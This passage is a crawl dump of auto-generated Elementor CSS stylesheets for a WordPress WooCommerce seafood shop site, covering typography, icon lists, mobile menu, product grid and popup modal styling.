--e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-58e3849c > .elementor-element-populated > .elementor-widget-wrap{padding:2em 2em 2em 2em;}.elementor-10058 .elementor-element.elementor-element-6831e332 .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-icon i{color:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-icon svg{fill:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-553930a1{--e-icon-list-icon-size:18px;}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-text{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-45691c34 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10058 .elementor-element.elementor-element-45691c34{padding:1em 0em 1em 0em;}.elementor-10058 .elementor-element.elementor-element-f70c9d2 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-10058 .elementor-element.elementor-element-b663975{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-widget-container{text-align:right;}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon{background-color:#02010100;}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon i{color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon svg{fill:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon:hover{background-color:var( --e-global-color-a291686 );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon:hover i{color:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-social-icon:hover svg{fill:var( --e-global-color-69a2b06 );}.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu.style_2 .tp-mm-l-wrapper .tp-mm-li,
					.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu.style_2 .tp-mm-r-wrapper .tp-mm-li,
					.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu.style_2 .tp-mm-c-wrapper .tp-mm-c-et-li{overflow:hidden;}.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mm-wrapper .tp-mm-wrapper-inner .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mm-et-wrapper .tp-mm-et-ul .tp-mm-et-li,.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu .tp-mm-l-wrapper .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu .tp-mm-r-wrapper .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu .tp-mm-c-wrapper .tp-mm-li, .elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu.style_2 .tp-mm-c-wrapper .tp-mm-c-et-li{max-height:70px !important;min-height:70px !important;}.elementor-10058 .elementor-element.elementor-element-fecffcf .tp-mobile-menu{overflow:hidden !important;}@media(max-width:1024px){.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-f70c9d2 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}}@media(max-width:767px){.elementor-10058 .elementor-element.elementor-element-3c172e69.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-li i,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-c-wrapper .tp-menu-link i,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li i{font-size:27px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-li svg,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-c-wrapper .tp-menu-link svg,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li svg{width:27px;height:27px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-loop-inner .tp-mm-img{width:27px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-wrapper .tp-mm-wrapper-inner .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-ul .tp-mm-et-li,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-l-wrapper .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-r-wrapper .tp-mm-li,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper .tp-mm-li, .elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu.style_2 .tp-mm-c-wrapper .tp-mm-c-et-li{padding:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-wrapper .tp-mm-wrapper-inner .tp-mm-li .tp-mm-st1-title,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mm-et-wrapper .tp-mm-et-li .tp-mm-extra-toggle,.elementor-10058 .elementor-element.elementor-element-447cd6b0  .tp-mobile-menu.style_2 .tp-mm-st1-title, .elementor-10058 .elementor-element.elementor-element-447cd6b0  .tp-mobile-menu.style_2 .tp-mm-extra-toggle{font-size:10px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-loop-inner,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-c-wrapper .tp-loop-inner,.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu .tp-mm-et-wrapper{border-radius:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 tp-mobile-menu{padding:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 .tp-mobile-menu{border-radius:20px 20px 0px 0px;overflow:hidden;}.elementor-10058 .elementor-element.elementor-element-447cd6b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10058 .elementor-element.elementor-element-447cd6b0{z-index:2000;}.elementor-10058 .elementor-element.elementor-element-335e1d61{padding:2em 0em 0em 0em;}.elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-291aa1d3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-7e062589 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10058 .elementor-element.elementor-element-553930a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-10058 .elementor-element.elementor-element-f70c9d2{text-align:center;}.elementor-10058 .elementor-element.elementor-element-f70c9d2 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-10058 .elementor-element.elementor-element-b663975 .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-10058 .elementor-element.elementor-element-6c49e6e3{width:33%;}.elementor-10058 .elementor-element.elementor-element-40791104{width:33%;}.elementor-10058 .elementor-element.elementor-element-13582cb4{width:34%;}.elementor-10058 .elementor-element.elementor-element-58e3849c{width:34%;}.elementor-10058 .elementor-element.elementor-element-5d654245{width:70%;}.elementor-10058 .elementor-element.elementor-element-18d0c9cc{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/elementor/css/post-11946.css?ver=1682356596
body_size: 517
content:
.elementor-11946 .elementor-element.elementor-element-676c6e1 > .elementor-container{max-width:950px;}.elementor-11946 .elementor-element.elementor-element-676c6e1{margin-top:0px;margin-bottom:-60px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-f46e946 .flex-viewport:not(:last-child){margin-bottom:0px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-f46e946 .flex-control-thumbs li{padding-right:calc(0px / 2);padding-left:calc(0px / 2);padding-bottom:0px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-f46e946 .flex-control-thumbs{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.elementor-11946 .elementor-element.elementor-element-522c746{--spacer-size:50px;}.elementor-11946 .elementor-element.elementor-element-9118e53 .elementor-heading-title{font-family:"berlin-1", Sans-serif;}.elementor-11946 .elementor-element.elementor-element-68d779a{--spacer-size:10px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-1e57547 .price{color:#000000;}body:not(.rtl) .elementor-11946 .elementor-element.elementor-element-1e57547:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-11946 .elementor-element.elementor-element-1e57547:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-11946 .elementor-element.elementor-element-1e57547.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-11946 .elementor-element.elementor-element-6cd23c1{--spacer-size:10px;}.elementor-11946 .elementor-element.elementor-element-0299616 .cart button, .elementor-11946 .elementor-element.elementor-element-0299616 .cart .button{background-color:#000000;transition:all 0.2s;}.elementor-11946 .elementor-element.elementor-element-0299616 .cart button:hover, .elementor-11946 .elementor-element.elementor-element-0299616 .cart .button:hover{background-color:#000000;}.elementor-11946 .elementor-element.elementor-element-0299616 .quantity .qty{transition:all 0.2s;}.woocommerce .elementor-11946 .elementor-element.elementor-element-0299616 form.cart table.variations label{font-size:16px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-0299616 form.cart table.variations td.value select{color:#000000;}.woocommerce .elementor-11946 .elementor-element.elementor-element-0299616 form.cart table.variations td.value select, .woocommerce .elementor-11946 .elementor-element.elementor-element-0299616 form.cart table.variations td.value:before{background-color:#000000;border-radius:5px;}.elementor-11946 .elementor-element.elementor-element-f9952ed:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(0px/2);}.elementor-11946 .elementor-element.elementor-element-f9952ed:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(0px/2);}.elementor-11946 .elementor-element.elementor-element-f9952ed.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-11946 .elementor-element.elementor-element-f9952ed.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body:not(.rtl) .elementor-11946 .elementor-element.elementor-element-f9952ed.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-0px/2) + (-1px/2) );}body:not.rtl .elementor-11946 .elementor-element.elementor-element-f9952ed.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-0px/2) - (1px/2) );}.elementor-11946 .elementor-element.elementor-element-f9952ed{color:#000000;}.elementor-11946 .elementor-element.elementor-element-f9952ed a{color:#6EC1E4;}.elementor-11946 .elementor-element.elementor-element-3e61042{--spacer-size:20px;}.elementor-11946 .elementor-element.elementor-element-2cfd4b8 > .elementor-container{max-width:950px;}.elementor-11946 .elementor-element.elementor-element-2cfd4b8:not(.elementor-motion-effects-element-type-background), .elementor-11946 .elementor-element.elementor-element-2cfd4b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(237, 237, 237, 0);}.elementor-11946 .elementor-element.elementor-element-2cfd4b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11946 .elementor-element.elementor-element-2cfd4b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products  ul.products{grid-column-gap:35px;grid-row-gap:40px;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products ul.products li.product{text-align:center;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:0px 0px 0px 0px;}.woocommerce .elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products .products > h2{font-family:"berlin-1", Sans-serif;text-align:left;margin-bottom:0px;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-11946 .elementor-element.elementor-element-b921893{--spacer-size:50px;}@media(max-width:1024px){.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-11946 .elementor-element.elementor-element-9118e53{text-align:center;}.elementor-11946 .elementor-element.elementor-element-1e57547{text-align:center;}.elementor-11946 .elementor-element.elementor-element-3b86a62.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://jimmyseafood.com/wp-content/uploads/elementor/css/post-9919.css?ver=1682354643
body_size: -164
content:
#elementor-popup-modal-9919 .dialog-message{width:351px;height:100vh;align-items:flex-start;}#elementor-popup-modal-9919{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9919 .dialog-close-button{display:flex;top:0%;font-size:25px;}#elementor-popup-modal-9919 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-9919 .dialog-close-button{right:6.6%;}body.rtl #elementor-popup-modal-9919 .dialog-close-button{left:6.6%;}